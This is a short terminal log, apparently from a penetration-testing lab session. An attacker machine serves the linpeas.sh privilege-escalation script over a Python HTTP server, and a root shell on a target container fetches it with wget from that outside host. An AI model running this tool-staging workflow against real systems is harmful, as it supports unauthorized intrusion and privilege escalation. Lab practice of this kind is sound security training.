 root@02e849f307cc:/app# wget http://10.17.9.216:2000/linpeas.sh
--2024-10-28 06:21:52--  http://10.17.9.216:2000/linpeas.sh
Connecting to 10.17.9.216:2000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 862777 (843K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 842.56K  48.1KB/s    in 17s
2024-10-28 06:22:09 (49.7 KB/s) - ‘linpeas.sh’ saved [862777/862777]
root@02e849f307cc:/app#
┌──(tj㉿ADNO-PF2LGDFG)-[/usr/lib/win-kex/pulse]
└─$ cp  /usr/share/peass/linpeas/linpeas.sh
cp: missing destination file operand after '/usr/share/peass/linpeas/linpeas.sh'
Try 'cp --help' for more information.
┌──(tj㉿ADNO-PF2LGDFG)-[/usr/lib/win-kex/pulse]
└─$ cp  /usr/share/peass/linpeas/linpeas.sh /home/tj/
┌──(tj㉿ADNO-PF2LGDFG)-[/usr/lib/win-kex/pulse]
└─$ cd /home/tj/
┌──(tj㉿ADNO-PF2LGDFG)-[~]
└─$ python3 -m http.server 2000
Serving HTTP on 0.0.0.0 port 2000 (http://0.0.0.0:2000/) ...
10.10.151.64 - - [28/Oct/2024 11:51:52] "GET /linpeas.sh HTTP/1.1" 200 -